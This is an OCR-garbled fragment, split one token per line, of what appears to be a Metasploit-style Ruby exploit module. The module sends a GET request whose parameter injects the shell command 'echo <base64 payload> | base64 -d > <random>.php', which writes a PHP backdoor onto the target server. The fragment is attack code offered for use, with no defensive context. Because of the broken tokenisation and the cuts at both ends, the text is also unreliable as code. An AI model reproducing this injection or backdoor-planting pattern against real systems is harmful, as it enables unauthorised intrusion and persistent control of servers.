
find base64 decode on target"
)
unless
res
.
body
.
include
?
(
"base64spotted"
)
# Execute payload with base64 
decode
@backdoor
=
Rex
:
:
Text
.
rand_text_alpha
(
10
)
    encoded 
=
Rex
:
:
Text
.
encode_base64
(
payload
.
encoded
)
    res 
=
 send_request_cgi
!
(
'method'
=
>
'GET'
,
'uri'
=
>
 uri
,
'cookie'
=
>
 cookie
,
'vars_get'
=
>
{
'p'
=
>
 post_id
,
'0'
=
>
"echo 
#{
encoded
}
 | 
base64 -d > 
#{
@backdoor
}
.php"
}
)
fail_with
(
Failure
:
:
NotFound
,